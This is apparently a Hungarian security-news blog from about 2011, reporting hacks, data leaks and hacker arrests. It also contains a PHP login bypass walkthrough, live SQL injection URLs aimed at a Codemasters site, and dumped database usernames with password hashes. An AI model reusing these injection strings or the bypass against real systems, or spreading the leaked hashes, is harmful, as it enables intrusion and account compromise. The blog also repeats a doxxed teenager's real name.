|

Még alig ment ki élesbe, török csibészek felpattintották az Anonymous közösségi oldalát az Anonplus-t. Lekutyázták az Anonymoust hogy mit képzel magáról hogy szembe megy a világgal, és egy picinkét kiegészítették a logójukat is. pff... itt az eredeti kutyázós szöveg... We Are TURKIYE We Are AKINCILARSrc: TheRegister, packetstorm |

Ez nagyon vicces lesz :D.

Oroszország második legnagyobb mobilszolgáltatójától, a Megafontól (57M+ előfizető) mintegy 8000 felhasználó SMS historyja került ki a nagyvilágba. Az ügyben sáros a Yandex nevű, Oroszországban piacvezető keresőmotor is, de a bulit a két cég informatikusai közösen hozták össze. Az történt ugyanis, hogy a Megafonnál valahogy bekerültek egy robots.txt-be az online SMS szolgáltatás szerverei, amit meg a Yandex engedelmesen beindexelt. Hát nem aranyosak?

Azóta mindkét cég megtette a szükséges lépéseket.

Én speciel rühellem a srácokat, úgyhogy nem sírtam ki mind a két szemem. Valószínűleg nem fognak egyhamar pontot rakni az ügy végére, de alakulgat.

FBI arrests 14 alleged members of hacker group Anonymous

Leading Member of LulzSec Hacker Squad Arrested in London

Aki szeretne egy kis zsebpénzt keresni, az szaladjon gyorsan a Microsofthoz és dobja fel a Rustock botnet készítőit. Kedvenc szoftvergyártónk ugyanis 250.000$-os vérdíjat tűzött ki a készítők fejére.Bár a Rustockot 2006-os megjelenése óta egyszer már 2008-ban kiherélték és idén márciusban ISP-k bevonásával a C&C szervereket is sikerült kivonni a forgalomból, ami gyakorlatilag megszüntette a botnetet, maga a malware valószínűleg mai napig ott csücsül több tízezer (százezer?) gépen.

A MS által felajánlott pénzmag akár érhet is valamit az elkövetők kézrekerítésénél, de én kicsit szkeptikus vagyok ezügyben. Ezek a derék programozók valószínűleg szabadlábon jobban jövedelmeznek valakinek, mint ha az a valaki feladná őket. Szívesen tévednék, hiszen spammereket mindig szívesen lát az ember agyonverve, karóba húzva és elevenen elégetve.

"Keystrokes originating in one country can impact the other side of the globe in the blink of an eye. In the 21st century bits and bytes can be as threatening as bullets and bombs." - William Lynn

A pentagon megerősítette hogy a DoD egyik beszállítóját ért támadás során 24000 fájl szivárgott el. A támadást egy meg nem nevezett ország követte el még márciusban. Nincs információ a kiszivárgott fájlokra vonatkozóan, de Lynn azt mondta hogy ez a támadás egy nagyobb szervezett támadás része volt.

Update

The United States may be forced to redesign an unnamed new weapon system now under development – because tech specs and plans were stolen from a defence contractor's databases.

Ennek a bejegyzésnek egyenes folyományaként kaptam én is szerkesztői jogot. Egy könnyedebb témával kezdeném.

Nem mai hír, de nem is olyan régi: az idei Defcon konferencia (aug. 4-7) egy érdekes ötlettel állt elő. Social engineering oktatást tartanak gyerekeknek! A How strong is your schmooze - kids edition keretében a jelentkezőket először öreg rókák tanítgatják rádumálni, kidumálni, pickelni és mindenféle egyéb social engineering jóságra, majd a lurkók egy kis verseny keretében ki is próbálhatják frissen szerzett skilljeiket. A konferencia végén pedig díjosztogatás is lesz, ahogy azt illik.

Minden szakmára azt mondják, nem lehet elég korán kezdeni. Azon túl tehát, hogy egy-két évtizeden belül beérő, nagyívű karrierek indulhatnak itt el, a szervezők egy ennél fontosabb érvet is felhoztak az ötlet létjogosultsága mellett: az internet felhasználóinak egyik legkiszolgáltatottabb rétege éppen a gyerekek. Ha megtanítjuk nekik, hogyan ismerjék fel és hárítsák el hatékonyan az ilyen jellegű támadásokat, a világ máris egy kicsit biztonságosabbá válik, és persze nem csak gyerekként, de felnőttként is profitálhatnak ezekből az élményekből.

Az Informatikai Biztonság Napja (ITBN) szakmai platform kezdeményezésére önkéntesekből álló összefogás alakul, amelynek tagjai olyan informatikai szakemberek, akik a rájuk bízott fontos vagy kritikus számítógépes rendszerek biztonsága felett őrködnek. A platform célja, hogy az indítványozók összehangoltan és professzionális módon tudjanak reagálni az ország kritikus vagy fontos infrastruktúráit érő kiberfenyegetettségekre- és támadásokra, hacker fenyegetettségekre, valamint segítséget nyújtsanak az állam számára az ország kiberterének védelmét megszervezni, akár egy esetlegesen felállítandó magyar kiberhadsereggel együttműködve. A civilkezdeményezés neve Önkéntes Kibervédelmi Összefogás, röviden KIBEV.

Szép kezdeményezés!

http://itbn.hu/Sajto/sajtokoezlemeny-20110713A napokban kaptam egy kódot átnézésre. Egy egyszerű beléptetést valósít meg, mysqlből user és jelszó alapján. Semmi magic, a szokásos scenario. A kódot lebutítottam, így csak azokat a elemeket tartalmazza amelyek aktív szerepet játszanak a beléptetésnél.

if (isset($_POST["login"]))

{

$u = htmlentities($_POST['user']);

$p = md5($_POST['pass']);

$q = "SELECT * FROM users WHERE (user='".$u."' AND pass='".$p."')";

$result = mysql_query($q);

if (mysql_num_rows($result) !== 0)

{

be_vagy_lepve(); // session valtozok beallitasa, stb

}

}

A szerveren magic_quotes van, úgyhogy nem bypassolsz aposztróffal, unicode sqli nem játszik. A megoldás kicsit ork, de megoldás: A jelszó mindegy, mert md5 lesz belőle, viszont a felhasználónév némi htmlentities után egy az egybe bekerül a querybe. A mysql max_allowed_packet konfig opciója default 16M, ha ezt túllépjük akkor a mysql_error() azt mondja hogy "Got a packet bigger than 'max_allowed_packet' bytes". Akkor most nézzük meg a 6. és 7. sort.

$result = mysql_query($query);

Nincs "or die()" a mysql_query() után, se semmi hibakezelés, szóval ha ez a query valamiért, bármiért elhasal, akkor futunk tovább.

A 7. sor "mysql_num_rows($result) !== 0". Mivel a query eltaknyolt, a $result egy nagy büdös false, a mysql_num_rows pedig NULL. Márpedig a NULL !== 0 határozottan true. Auth bypass successful.

Another one got caught today, it's all over the papers. A spanyol hatóságok letartóztattak három arcot akiket összefüggésbe lehet hozni az Anonymoussal, illetve most rájuk akarják verni a Sony-s balhét. Ajjjajjj ez fájni fog, példát fognak velük statuálni. Nem mondom hogy meglepett.

Src: theregister.co.uk

a lényeg kb:

Magyarországon még az idén törvénybe foglalják a távközlési szolgáltatók kötelezettségét, hogy a személyes adatokat érintő biztonsági incidensekről értesítsék a hatóságot és az érintetteket. A jogszabály alapjaiban rendezheti át a hazai IT-biztonsági állapotokat, de még csak találgatni lehet, pontosan hogyan.

Az Európai Parlament még 2009 végén fogadott el egy direktívát, amely többek között kötelezővé teszi a tagországokban működő távközlési szolgáltatók számára, hogy a személyes adatokat érintő biztonsági incidensekről értesítsék az előfizetőket és a kijelölt állami hatóságot.

várom ^_^

Az a nagy büdös harci helyzet hogy annyi kurva breach történt az elmúlt napokban/hetekben hogy nem tudom követni, írni meg több időbe telik mint amennyi nekem van, úgyhogy vagy segít valaki írni, vagy szorítkozom a tényleg érdekesekre.

and again and again and again... jó lenne ha vége lenne már ennek a sonys buzulásnak, de valami libanoni takony kölyök a presztízsvadászat remek eszközét találta meg a már sokat emlegetett cég valamelyik weboldalának (az ezer közül) sqlmappal történő buzerálásában. Most a sony egyik webshopja esett az idiotizmus áldozatául. Hát gratulálok balfasz. Amit lerántott, kipostolta pastebinre, de onnan azóta már leszedték, vagy lejárt. Részletek.

Előtte egy japán oldalt simogattak meg sqlivel a LulzSec-es arcok, aztán a sony BMG görög oldalát szúrta fel egy b4d_vipera nevű jószág, de ez kis felüdülésképpen deface-re sikerült. Erről bővebben itt.

Cikk az ITCafe-n, és videóanyag a PécsTV híradójából.

A Pécs TV Online tegnap helyszíni tudósításban számolt be arról, hogy az üzemszünet oka az, hogy hackertámadás érte az informatikai rendszert...

Az IT café is megkereste Markó Tamást, az egyetem informatikai főigazgató-helyettesét, hogy érdeklődjünk a részletekről. Az informatikai vezető elmondta, hogy a közelmúltban a nyitott wifihálózaton keresztül érkezett egy támadás a rendszer ellen, melynek következtében a tűzfalprogramjuk összeomlott, magával rántva a teljes rendszert.

Dolgoznak a helyreállításon, rendeltek egy redundáns tűzfalprogramot is, hogy a jövőben egy ilyen meghibásodás ne okozhasson kiesést, legyen tartalék.

Rengeteg kérdés megfogalmazódott bennem ami miatt nem tudok napirendre térni a hír fölött, de az biztos hogy nagyon füstöl a háttérben az a bizonyos FAIL feliratú Zeppelin léghajó.



Most a CodeMasters valamelyik site-ját lékelte meg egy Kon fedőnevű humanoid életforma. Eddig a CM részéről nem lett megerősítve, a THN-re beküldött infók alapján felhasználónevek, email címek, és DES-sel hashelt jelszavak kerültek ki. Ebből nem sok minden derül ki, mysql injekt, codemasters.com.

Viszont egy orosz fórumon találtam más codemasterses failt is:

http://au.codemasters.com/news/?showart icle=1465476598762103/**/union/**/select/**/concat_ws(0x3a,version(),user(),database())/*

Database Version: 4.1.20-log Database name: codem User name: codiesforum@l360a.codemasters.com.dock

http://au.codemasters.com/news/?showarticle=1465476598762103/**/UNION/**/SELECT/**/CONCAT(0x3a,(SELECT/**/CONCAT(password,0x3a,user)/**/FROM/**/mysql.user/**/LIMIT/**/1,1),0x3a)/*

::root :: :: :5283f24030a7f0a4: codiesforum :5283f24030a7f0a4: codiesforum :5283f24030a7f0a4: codiesforum :5283f24030a7f0a4: codiesforum :5283f24030a7f0a4: codiesforum :5283f24030a7f0a4: codiesforum :28882517462b220b: replisync :593da7b347470371: alex.speed :4442781618168588: lee.ward

Úgy látszik hogy most a játékmogulok csesztetése a haxordivat... ^__^

Lionaneesh ezúttal a pakisztáni e-kormányzat adatbázisát dumpolta le, és ennek egy részét kirakta pastebin-re.

src: THN

Oké, a Sony visszaállította a PSN-t, erre most valaki kitalálta hogy az email cím és a születési dátum megadásával a jelszó resetnél lehet maszatolni. A Sony azt mondta hogy kötelező jelszó reset mindenkinek a fenti adatok megadásával és lehet használni a szolgáltatásokat. A probléma az hogy ezekkel adatokkal az előző breachek támadói is rendelkeznek. A Sony reakciója: lekapcsolta a szolgáltatást a hiba kivizsgálásának idejére. Nem tudom mit mondjak erre...

linkek: theregister.co.uk, thn, engadget.

TinKode nem fér a bőrébe, most a NASA egyik vasát buzergálta meg, de mivel jól hangzik hogy NASA hack ezért a média rázoomolt. A NASA megerősítette a hírt, hozzátéve hogy bizalmas infókhoz férhetett hozzá a támadó.

Személy szerint én kicsit aggódva figyelem hogy ismét kezd divattá válni deface, illetve a szenzitív adatok publikálása a brícselt cégektől.

A LUMS egyetem (Lahore University of Management Sciences) weboldalát "törte fel" (OMG, feltörte :"") egy Hitcher nevű haxor, és ~1200 rekordot durrantott meg - már amennyiről tudunk. Bizonyság: #1, #2. A recept egyszerű: kell hozzá egy minimális képességű wannabe, egy sqlmap, és 10 perc szabadidő. Nem nagy szakítás, de hát ingyen volt. Ajándék lónak ne nézd a fogát.

A LUMS egyetem (Lahore University of Management Sciences) weboldalát "törte fel" (OMG, feltörte :"") egy Hitcher nevű haxor, és ~1200 rekordot durrantott meg - már amennyiről tudunk. Bizonyság: #1, #2. A recept egyszerű: kell hozzá egy minimális képességű wannabe, egy sqlmap, és 10 perc szabadidő. Nem nagy szakítás, de hát ingyen volt. Ajándék lónak ne nézd a fogát.

Felnyomták az Eidos webszerverét, és defacelték a deusex.com-ot.( Akinek nincs meg az Eidos kapásból: Tomb Raider) ~9000 alkalmazott/jelentkező önéletrajzát, és ~80000 deusex.com felhasználó adatát sikerült meglovasítani. Az Eidosnak nem ez volt az első ilyen incidense, már korábban is árulták a felhasználók adatbázis rekordjait egyes fórumokon. Van chatlog amit érdemes végigolvasni. Szó esik valami forrásról illetve annak torrenten történő ki leakeléséről , azt nem tudni hogy forráskódokról van-e szó, de ha igen akkor az lehet hogy még fájni fog.

Felnyomták az Eidos webszerverét, és defacelték a deusex.com-ot.( Akinek nincs meg az Eidos kapásból: Tomb Raider) ~9000 alkalmazott/jelentkező önéletrajzát, és ~80000 deusex.com felhasználó adatát sikerült meglovasítani. Az Eidosnak nem ez volt az első ilyen incidense, már korábban is árulták a felhasználók adatbázis rekordjait egyes fórumokon. Van chatlog amit érdemes végigolvasni. Szó esik valami forrásról illetve annak torrenten történő ki leakeléséről , azt nem tudni hogy forráskódokról van-e szó, de ha igen akkor az lehet hogy még fájni fog.

A támadást szakadár Anonymous tagok követték el, köztük a már említett evo. Azt hogy mihez sikerült még hozzáférniük egyenlőre nem tudni. A deface-t követően -a helyreállítás idejére (?)- átmenetileg elérhetetlen volt mind a deusex.com, mind az eidos.com, illetve minden weboldal ami itt van hostolva.. Az Eidos egyelőre még nem nyilatkozott

"Damn kids. They're all alike."

src: Krebs on Security

Update:

A Square Enix beismerte a breachet, de hozzátette hogy kódokat nem nyúltak le.

A történet szereplője ezúttal India egyik neves, biztonsági teszteléssel foglalkozó vállalkozása, az appinlabs. A fail apropóját a cég hivatalos weboldalának, és hivatalos blogjának feltörése szolgáltatja. Nem ugyanaz a támadó, de mindkét csoport a sárgaföldig gyalázza őket.

A történet szereplője ezúttal India egyik neves, biztonsági teszteléssel foglalkozó vállalkozása, az appinlabs. A fail apropóját a cég hivatalos weboldalának, és hivatalos blogjának feltörése szolgáltatja. Nem ugyanaz a támadó, de mindkét csoport a sárgaföldig gyalázza őket.

Egy olyan cégnek aki a közigazgatási és állami szektorban tevékenykedik, ez komoly presztízskérdés kéne hogy legyen. Főleg egy olyan cégnek aki biztonsági teszteléssel foglalkozik...

Idézet a deface-ről:

Your Can't Save your own ass and you talking about security of the nation strange is'nt it?

Még alig pörgött ki a híroldalakról az X-factor breach, (bár erről még pont nem írtam: a jelentkezők kontaktjait tartalmazó adatbázishoz sikerült hozzáférést szerezniük illetéktelenek majd kirakták az egészet torrentre) a fox.com kapott még egy sallert: publikálták a ~360 alkalmazott email címét és a hozzájuk tartozó jelszavakat, illetve ennek mentén kompromájzolva lett jó néhány közösségi site-hoz tartozó account is. A lulzsec (wtf :D) kérése az "internethez" annyi, hogy vandálkodjon mindenki de csak ésszel. ("Remember to proxy up, or tunnel like a pro!")

Még alig pörgött ki a híroldalakról az X-factor breach, (bár erről még pont nem írtam: a jelentkezők kontaktjait tartalmazó adatbázishoz sikerült hozzáférést szerezniük illetéktelenek majd kirakták az egészet torrentre) a fox.com kapott még egy sallert: publikálták a ~360 alkalmazott email címét és a hozzájuk tartozó jelszavakat, illetve ennek mentén kompromájzolva lett jó néhány közösségi site-hoz tartozó account is. A lulzsec (wtf :D) kérése az "internethez" annyi, hogy vandálkodjon mindenki de csak ésszel. ("Remember to proxy up, or tunnel like a pro!")

A hétvégén történt hogy az Anonymous egyik adminja - bizonyos Viral - berágott és mivel volt hozzáférése az anonops.net és anonops.ru domainekhez, úgy döntött hogy takeovereli a domaineket. Innentől kezdve az Anonymous nem javasolja hogy ezeket használja bárki is, helyette van viszont anonops.in. shitstorm, Nerdo, owen,blergh, és Power2All nagyon sajnálják meg minden, legalábbis ez olvasható a anonops.in oldalon. öö... nahát nahát... ezeknek mégis van nevük is... pfff... na mindegy.

Egy Evo nevű kismókus defacelte az anonops.net-et, és kipublikálta Viral polgári nevét - Ryan Clearly, UK, 17 éves - és egyéb szenzitív és kínos adatait, úgy mint email cím, lakcím, paypal azonosító, skype cím, telefonszám, és születési dátum.

hát... fail... -_-

Update:

Hát gyerekek... ez csúnyán elgennyesedett. Miután kipublikálták Ryan adatait, úgy döntött a srác hogy pusztuljon mindenki, úgyhogy az anonops.net most redirektel egy google sites oldalra ahova kipakolt egy nagy halom irc logot. Meglátjuk mi sül ki ebből.